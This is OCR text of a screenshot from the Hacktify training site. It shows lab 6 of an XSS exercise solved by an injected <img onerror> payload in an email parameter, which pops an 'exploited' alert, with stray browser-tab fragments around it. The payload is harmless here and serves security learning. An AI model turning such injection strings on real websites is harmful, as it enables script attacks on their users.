 BCA Da
BDA U
What is
Phases
Su
Hacktif
(8) Bell
Gemini
Week_1
html er
HTML
HCS -
XSS ha
https://labs.hacktify.in/HTML/xss_lab/lab_6/lab_6.php?email=hactify">+<img+src%3D"image.png"+onerror%3D"alert%28%27Lab+6+exploit...
labs.hacktify.in says
Lab 6 exploited
OK
ISO
CERTIFIED
HACKTIFY
cybersecurity
Happy Hacking
Subscribe to our
NewsLetter
hactify
">
Subscribe
Thanks for your Subscription!
You'll receive email on hactify"> <img
src="image.png" onerror="alert('Lab 6
exploited')">
© Copyrights 2021 Hacktify Cybersecurity All rights reserved
8
Search
ENG
IN
02:12
12-02-2025